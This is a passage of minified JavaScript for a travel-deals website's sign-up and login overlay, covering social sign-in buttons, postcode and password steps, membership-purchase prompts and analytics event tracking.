),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),expiredMessage=e.expiredMessage,convincingWords=e.convincingWords,convincingWordsSignIn=e.convincingWordsSignIn,isGoogleOneTapSignInEnabled){var i=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google";tzoo.util.setCookie(i,encodeURIComponent(this.showZOverlayParam),tzoo.util.cookieClassification.SN,void 0,window.location.hostname)}},this.populateGenericOverlay=function(e){this.showZOverlayParam.populateFuncName="populateGenericOverlay",this.showZOverlayParam.populateFuncParam=e,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",e&&e.offerCode&&(offerCode=e.offerCode),e&&e.offerId&&(offerId=e.offerId),e&&void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isBenefitsPage&&(isBenefitsPage=e.isBenefitsPage),e&&e.benefitsPagePath&&(benefitsPagePath=e.benefitsPagePath),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.reloadMembershipOverlayText&&(reloadMembershipOverlayText=e.reloadMembershipOverlayText),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),isGenericOverlay=!0,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,tzoo.SignupOverlay.current=this},this.populateLoginOverlay=function(e){this.showZOverlayParam.populateFuncName="populateLoginOverlay",this.showZOverlayParam.populateFuncParam=e,adid=0,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",isGenericOverlay=!0,dealId=0,hotelId=0,isLoginOverlay=!0,e&&e.triggerType&&(triggerType=e.triggerType),e&&e.mode?fbRedirectUrl+=encodeURIComponent("&mode="+e.mode):fbRedirectUrl+=encodeURIComponent("&mode=login"),e&&"undefined"!=typeof e.allowSocialSignIn&&(allowSocialSignIn=e.allowSocialSignIn)},this.populateFavoriteInformation=function(e){this.showZOverlayParam.populateFuncName="populateFavoriteInformation",this.showZOverlayParam.populateFuncParam=e,isFavoriteOverlay=!0,adid=null!=e.adid?e.adid:0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveFavoriteFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Favorites),hotelId=0,dealId=0,fbRedirectUrl+=encodeURIComponent("&mode=favorites"),showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay},this.populateAlertInformation=function(e){this.showZOverlayParam.populateFuncName="populateAlertInformation",this.showZOverlayParam.populateFuncParam=e,isDestAlertsOverlay=!0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveAlertFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Alerts),fbRedirectUrl+=encodeURIComponent("&mode=destalerts")},this.displayConfirmationOverlay=function(e,i){var o=history.state,n="welcomeOverlayShown_"+(adid||hotelId),t=null!=o&&"boolean"==typeof o[n]&&!0===o[n],a=isConfirmation||e||isCreatePasswordAfterSignup;if((a||isExistingSubscriber)&&(!t||isHotelOverlay))if("undefined"!=typeof i&&""!=i){if(a)self.showConfirmationOverlay(e,i);else if(isExistingSubscriber){var r=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,r,i)}}else $.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(o){if(null!=o.mbr)if(a)self.showConfirmationOverlay(e,o.mbr.eml,o.mbr.st);else if(isExistingSubscriber){var n=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,n,i)}})},this.showConfirmationOverlay=function(e,i,o){self.showZOverlay(!0);var n=new URLSearchParams(location.search).has("supd");if(trackConfirmation(isExistingSubscriber||e,i,n),isConfirmation)if(isCreatePasswordAfterSignup)tzoo.tm.analyticsEvent("create_password_opened","",""),$("#welcome-step").hide(),$("#password-create").show(),$("#btnCreatePW").off().on("click.createpassword",{pwdControl:"password_createPW",pwd2Control:"password2_createPW",dontSendNotificationEmail:!0},createPassword);else if(1==tzoo.SignupMode&&tzoo.IsPaidEdition&&!n&&2!==o&&7!==o)$("#welcome-step").hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep());else if(isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0)location.href=appTargetUrl;else{var t=isFbConnect||isGoogleSignIn||isAppleSignIn;!tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.singleConfirm||t?obliviate():($(".js-explore-div-cnt").hide(),elementsDisplayed.ddCountries="js-welcome-step-ddCountries",elementsDisplayed.ddpostcodes="js-welcome-step-ddpostcodes",elementsDisplayed.zipCode="js-welcome-step-zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change"),$(".js-welcome-step-postcode").show(),$("#btnSubmitZipPostConfirm").on("click.signup-overlay-submitzip",function(){return updateZipPostConfirm(!0),!1}))}if(0!=adid||0!=hotelId){var a={};a["welcomeOverlayShown_"+(adid||hotelId)]=!0,history.pushState(a,"","")}isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages()},this.displaySoldOutOverlay=function(){self.showZOverlay(!1,[],!1,!0),expiredMessage&&($(".js-expired-message").html(expiredMessage),$(".js-expired-message").show()),convincingWords&&$(".js-convincing-words").html(convincingWords),tzoo.imageLoader.loadImages()},this.initInPage=function(e){this.updateParams(e),showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),tzoo.tm.signupEvent("LandingPage",source,placement,"Double")},this.showZOverlay=function(e,i,o,n,t,a,r,s,l,d,c,p,m,g,u,v,h,y,f,b,w,S,I,P){this.showZOverlayParam.isConfirmation=e,this.showZOverlayParam.hideDivs=i,this.showZOverlayParam.isHotelUnlock=o,this.showZOverlayParam.goBack=n,this.showZOverlayParam.purchasePageData=t,this.showZOverlayParam.isClientSideLoginLogout=a,this.showZOverlayParam.isHotelExactDateSearch=r,this.showConfirmationOverlay.signupFlowVariation=signupFlowVariation,l&&!0===l&&(isGoogleOnTapCallback=!0),d&&(showGoToMembershipPageOverlay=!0);var O=!1;if(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||(O=!0),!tzoo.Overlays.isShown(overlayId)){$("#register-message").hide(),clientSideLoginLogout=a&&!0===a,null==n&&(n=!1);var C=r&&!0===r;if(reset(),$(i).each(function(){$(this).hide()}),$("#register-div").removeClass(cssClass),$("#register-div").removeClass("tzoo-signupoverlay-paidmemberonly"),isPaidMemberOnly&&$("#register-div").addClass("tzoo-signupoverlay-paidmemberonly"),$("#purchase-signin").hide(),$("#purchase-member-signin").hide(),$("#membership-purchase").hide(),g?showGotoInboxStep(!1):e?(tzoo.SignupOverlay.singleConfirm&&$(".js-manage-email-prefs").parent().hide(),$(".explore-div").show(),$("#welcome-step").show(),isAppUser&&($("#register-div-close").show(),setIsObliviateSuppressed(!0)),$("#signup").hide(),$("#signin").hide(),$("#hotel-signin").hide(),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),$(".js-manage-email-prefs").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Manage Email Preferences",getAnalyticsEventPrefix())}),isGenericConfOverlay||isGenericOverlay?(setImage(".ovrlayImage",overlayImages[3]),$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[3]),$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),$(".js-dealSpecific").show()),$("#btnUnlockAccess, #btnUnlockAccessDeal").length>0&&setIsObliviateSuppressed(!0)):O&&!c?(forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#"+elementsDisplayed.signup).hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())):showGoToMembershipPageOverlay&&!c?showGotoMembershipPageStep(!0):(isHotelOverlay=o,$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),o?(updateElementsDisplayed("hotel"),$("#signup").hide(),C?$("#hotel-loginPortal").show().closest("#register-div").addClass("hotel-login-portal"):$("#hotel-signin").show()):($("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$("#hotel-signin").hide()),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):o?setImage(".ovrlayImage",overlayImages[0]):(cssClass="dealSpecificLogin ",$(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show(),isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0)),convincingWords&&$(".js-convincing-words").html(convincingWords)),isLoginOverlay&&!e&&!s||isFavoriteOverlay&&!e&&!s?(isLoginOverlay&&tzoo.tm.analyticsEvent("sign_in_popup_opened","",""),setMemberInfo()):showGoToMembershipPageOverlay||(tzoo.tm.analyticsEvent("sign_up_popup_opened","",""),!v&&tzoo.MemberQueueUniqueId&&""!=tzoo.MemberQueueUniqueId&&$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/GetPendingMemberDetails",headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){null!=e&&($("#"+elementsDisplayed.emailSignup).val(e.eml),$("#"+elementsDisplayed.emailSignin).val(e.eml))}}),!v&&tzoo.MemberId&&""!=tzoo.MemberId&&$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null!=e.mbr&&($("#"+elementsDisplayed.emailSignup).val(e.mbr.eml),$("#"+elementsDisplayed.emailSignin).val(e.mbr.eml))})),$("#register-div").addClass(cssClass),$("#register-div").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){obliviateTimeout&&clearTimeout(obliviateTimeout),$("#membership-purchase").is(":visible")?tzoo.tm.analyticsEvent("payment_popup_closed","",""):e?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Click to Exit",getAnalyticsEventPrefix()):tzoo.tm.analyticsEvent("close_overlay","",""),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),isAppUser&&($("#welcome-step").is(":visible")||$(".js-createPassword-success").is(":visible"))&&(location.href=tzoo.UrlPrefix)}),this.showZOverlayParam.targetUrl&&$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl",this.showZOverlayParam.targetUrl),$("#register-div").on("click","#btnExplore, #btnExploreDeal",function(i){if(obliviateTimeout&&clearTimeout(obliviateTimeout),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e)e&&isAppUser&&appTargetUrl.length>0&&(location.href=appTargetUrl),!1!==modal?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"btnExplore"==i.target.id?"Step 4: Explore":"Step 4: View Deal",getAnalyticsEventPrefix()):location.href=tzoo.UrlPrefix;else{var o=$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl");location.href=o||location.href}}),$("#register-div").off("click","#btnUnlockAccess, #btnUnlockAccessDeal").on("click"," #btnUnlockAccess, #btnUnlockAccessDeal",function(e){e.preventDefault(),$("#welcome-step").hide(),$("#register-div-close").show(),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())}),!0!==modal||isGoogleOnTapCallback||w&&(u||b)||ensureOverlayOpen(),deRegisterEventHandlers(),registerEventHandlers(),$("#register-div").on("dialogclose",function(e,i){if(deRegisterEventHandlers(),$("body").removeClass("js-noscroll"),n){if(checkAllowCloseWhenSignedIn(p))return location.reload(),!1;if(""===document.referrer&&customRedirectLink.length>0||document.referrer===document.baseURI&&customRedirectLink.length>0)window.location=customRedirectLink;else if(""===document.referrer||document.referrer===document.baseURI)window.location=tzoo.UrlPrefix||"/";else if(-1==document.referrer.indexOf("www.travelzoo.com"))window.location=tzoo.UrlPrefix||"/";else{var o=removeURLParameter(document.referrer,"scrollto"),t=(adid>0?adid:hotelId)||0;o=t>0?o+(o.indexOf("?")>0?"&":"?")+"scrollto="+t:o,window.location=o}return!1}void 0!==S&&S()}),e||t&&t.isPurchasePage||(tzoo.SignupOverlay.singleConfirm?tzoo.tm.signupEvent("LandingPage",source,placement,"Single"):tzoo.tm.signupEvent("LandingPage",source,placement,"Double")),t&&t.isPurchasePage&&t.isMember&&!s){$("#signup").length>0&&(GlobalVarStorage=$("#signup").detach().wrap('<div id="signup"></div>').html()),$(".js-not-you").on("click",function(){loadSignupSection(),tzoo.imageLoader.loadImages(),$("#purchase-member-signin").hide()}),setTimeout(function(){$(document).trigger("showZOverlay.purchase",t)},0),$("#purchase-member-signin").show()}tzoo.delay(tzoo.imageLoader.loadImages,50),showPostcodeInputOnFirstScreen&&!isGoogleOnTapCallback?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f,showPostcodeInputOnFirstScreen&b),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f),$(".signup-email-step-postcode-input").hide()),void 0!==y&&null!=y&&$("#"+elementsDisplayed.zipCode).val(y),void 0!==h&&null!=h&&($("#"+elementsDisplayed.emailSignup).val(h),$("#"+elementsDisplayed.emailSignin).val(h)),allowSocialSignIn||$("#login-email-step .joinLinks").hide(),c&&(w?$("#signup-email-step .js-alreadysubscriber").trigger("click.signup-overlay-alreadysubscriber"):$(".js-alreadysubscriber:visible").trigger("click.signup-overlay-alreadysubscriber"),forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#signin").removeClass("js-signin-membersonly"),(isMemberOnlyDeal||isPaidMemberOnly)&&($("#signin").addClass("js-signin-membersonly"),$(".js-convincing-words-signin").hide(),$(".js-signin-becomesubscriber").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-signupbutton").show(),tzoo.IsPaidEdition?($("#register-div-close").hide(),$(".js-socialsignin").hide(),$(".button-signin-facebook").hide(),$(".js-signin-signupbutton").hide(),$("#signin .ovrlay-image-container").hide(),$("#signin .overlayFooter").hide(),$("#signin .convincingWords").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-logo-memberonly").show(),setMemberInfo(),$("#btnSignin").hide(),$("#btnSigninMemberOnly").show()):($("#btnSignin").show(),$("#btnSigninMemberOnly").hide()))),void 0!==m&&m(),u&&signIn(void 0,void 0,I,P),b&&signUp(I,P)}},this.setLoginTitle=function(e){$(".dynamicLoginTitle")&&dynamicLoginTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicLoginTitle").html(dynamicLoginTitles[e])),$(".dynamicSubTitle")&&dynamicSubTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicSubTitle").html(dynamicSubTitles[e]))},this.showPasswordReset=function(){$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()},this.updateParams=function(e){this.showZOverlayParam.updateParams=this.showZOverlayParam.updateParams||{},e&&(e.source&&(source=e.source,this.showZOverlayParam.updateParams.source=e.source),e.placement&&(placement=e.placement,this.showZOverlayParam.updateParams.placement=e.placement),e.targetUrl&&(targetUrl=e.targetUrl,this.showZOverlayParam.updateParams.targetUrl=e.targetUrl),e.isMKT&&(isMKT=this.showZOverlayParam.updateParams.isMKT=e.isMKT),e.promoCode&&(promoCode=this.showZOverlayParam.updateParams.promoCode=e.promoCode),e.offerCode&&(offerCode=this.showZOverlayParam.updateParams.offerCode=e.offerCode),e.offerId&&(offerId=this.showZOverlayParam.updateParams.offerId=e.offerId),e.isOfferForNewUser&&(isOfferForNewUser=this.showZOverlayParam.updateParams.isOfferForNewUser=e.isOfferForNewUser),void 0!==e.modal&&(modal=e.modal,this.showZOverlayParam.updateParams.modal=modal),void 0!==e.queueId&&(queueId=e.queueId))},this.trySocialLogin=function(e){e&&$.post(tzoo.UrlPrefix+"social/TrySocialLogin",{state:e.state,code:e.code,socialType:e.socialType}).done(function(i){restartOverlay(e,function(o){i&&i.IsSuccess&&i.LoginData&&i.LoginResult?(showLoginResult(e.socialType,i.LoginResult,!i.LoginResult.IsSuccess),i.LoginResult.IsSuccess&&(o.overlay.trySocialLoginSucceed=!0,processSocialLogin(e.socialType,o,i))):showLoginResult(e.socialType,null,!0)})}).fail(function(i){restartOverlay(e,function(i){showLoginResult(e.socialType,null,!0)})})},this.showCreatePassword=function(e,i){e&&validateEmail("",e)&&($("#login-email-step > .js-nocookie").hide(),$("#login-email-step > .js-signedin").show(),$("#login-email-step > .js-signedin > .js-enterPassword").hide(),$("#login-email-step > .js-signedin > .js-createPassword").show(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW",dontSendNotificationEmail:i},signIn_and_createPassword),$(".js-memberEmail:visible").text(e),$("#forgotPasswordLogin").hide())},this.detectSocialLogin=function(){var e=$.url(window.location.href);if(!verifyReferrer_wx(e))return null;var i=e.param();return i.referrer&&i.state&&i.code&&i.socialType?i:null};var loadSignupSection=function(){var e=elementsDisplayed.signup;GlobalVarStorage&&0==$("#"+e).length&&$("<div>",{id:e,html:GlobalVarStorage}).insertBefore($("#"+elementsDisplayed.signin));showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),$("#"+elementsDisplayed.ddCountries).trigger("change")},isSignedIn=function(){return""!=tzoo.MemberId};function registerEventHandlers(){$("#btnSignin, #hotel-btnSignin, #purchase-btnSignin").on("click.signup-overlay-signin",signIn),isPaidMemberOnly?$("#btnSigninMemberOnly").on("click.signup-overlay-signup-memberonly",signUp):$("#btnSigninMemberOnly").on("click.signup-overlay-signin",signIn),$("#btnFbSignin, #btnFbLogin, #hotel-btnFbSignin, #hotel-btnFbLogin, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnFbSignup, #hotel-btnFbSignup").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnWxSignin, #btnWxSignup, #btnWxLogin, #hotel-btnWxSignin, #hotel-btnWxSignup, #hotel-btnWxLogin, #btnWxLogin_fav, #purchase-btnWxSignin, #purchase-member-btnWxSignin").on("click.signup-overlay-connectWx",connectWithWechat),$("#btnQqSignin, #btnQqSignup, #btnQqLogin, #hotel-btnQqSignin, #hotel-btnQqSignup, #hotel-btnQqLogin, #btnQqLogin_fav, #purchase-btnQqSignin, #purchase-member-btnQqSignin").on("click.signup-overlay-connectQq",connectWithQq),$(".button-signin-google").on("click",function(e){return tzoo.tm.analyticsEvent("google_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signup-google").on("click.signup-overlay-googlesignup",function(e){return tzoo.tm.analyticsEvent("google_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signin-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$(".button-signup-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$("#hotel-btnLogin").on("click.signup-overlay-login",logIn),$("#btnLogin, #btnLogin_fav").on("click.signup-overlay-login",logIn),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").on("click.signup-overlay-login-pwdonly",logInPasswordOnly),$("#btnPasswordReset, #hotel-btnPasswordReset").on("click.signup-overlay-passwordreset",function(){return resetPassword(),!1}),$("#btnSignup, #hotel-btnSignup").on("click.signup-overlay-signup",signUp),$("#btnSendMeEmails, #btnSendMeEmailsDeal").on("click.signup-overlay-signup",function(){consentGiven=!0,signUp()}),$("#btnSubmitZip, #hotel-btnSubmitZip").on("click.signup-overlay-submitzip",function(){return updateZip(!0),!1}),$("#btnSignupPassword, #hotel-btnSignupPassword").on("click.signup-overlay-signup-password",{pwdControl:elementsDisplayed.passwordSignup,pwd2Control:elementsDisplayed.password2Signup,showZipCodeStep:!0},createPassword),$("#btnSignup_memberWithNoPW").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},createPassword),$("#btnSignup_memberWithNoPW_fav").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},createPassword),$("#skipPostCodeStep").on("click.signup-overlay-skipzip",function(){return updateZip(!1),!1}),$("#btnTellUsLater, #hotel-btnTellUsLater").on("click.signup-overlay-submitzip",function(){return tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Tell Us Later",getAnalyticsEventPrefix()),tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0),!1}),$("#btnSubmitSignupQuestionnaire").on("click.signup-questionnaire-step",submitSignupQuestionnaire),$("#btnSkipSignupQuestionnaire").on("click.signup-questionnaire-step",function(){if(isFromFB()||isFromG()||isFromA())location.href=createRedirectUrl();else if(isLoginOverlay)loggedIn();else if(tzoo.SignupOverlay.singleConfirm)showWelcomeStepFromSignup();else if(clientSideLoginLogout){var e=$("#"+elementsDisplayed.emailSignup).val();loggedInClientSide(overlayId,e)}else showGotoInboxStep(!0)}),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").on("click.signup-overlay-becomesubscriber",function(){return tzoo.tm.analyticsEvent("not_a_member_clicked","",""),loadSignupSection(),$(this).hasClass("js-becomesubscriber")?$("#"+elementsDisplayed.emailSignup).val($("#"+elementsDisplayed.emailSignin).val()):$("#"+elementsDisplayed.emailSignup).val(""),$activeSection=$("#"+elementsDisplayed.signup),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal"),isLoginOverlay?$("#"+elementsDisplayed.login).hide():$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed["signup-email-step"]).show(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["confirmation-step"]).hide(),$("#"+elementsDisplayed["signup-password-step"]).hide(),isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),!1}),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){tzoo.tm.analyticsEvent("sign_in_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),$("#"+elementsDisplayed.emailSignin).val($("#"+elementsDisplayed.emailSignup).val()),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal");var e=null;return isLoginOverlay?isFavoriteOverlay||isDestAlertsOverlay?(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(e=$("#"+elementsDisplayed.loginFavorite)):e=$("#"+elementsDisplayed.login):e=$("#"+elementsDisplayed.signin),convincingWordsSignIn&&$(".js-convincing-words-signin").html(convincingWordsSignIn),null!=e&&(e.show(),setTimeout(function(){e.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages()),!1}),$("#forgotPasswordLogin, #forgotPasswordLogin_fav").on("click.signup-overlay-forgotpassword",function(){tzoo.tm.analyticsEvent("dont_know_pass_clicked","",""),$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide();$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()}),isFavoriteOverlay||isDestAlertsOverlay?$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox_fav > input").val(""),$("#btnLogin_fav").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}):$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox > input").val(""),$("#btnLogin").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}),$(".js-change-email-conf").off("click").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Change Email",getAnalyticsEventPrefix()),$("#signup #confirmation-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(".js-change-email-membership").off("click").on("click",function(){$("#signup #membership-step").hide(),$("#signup 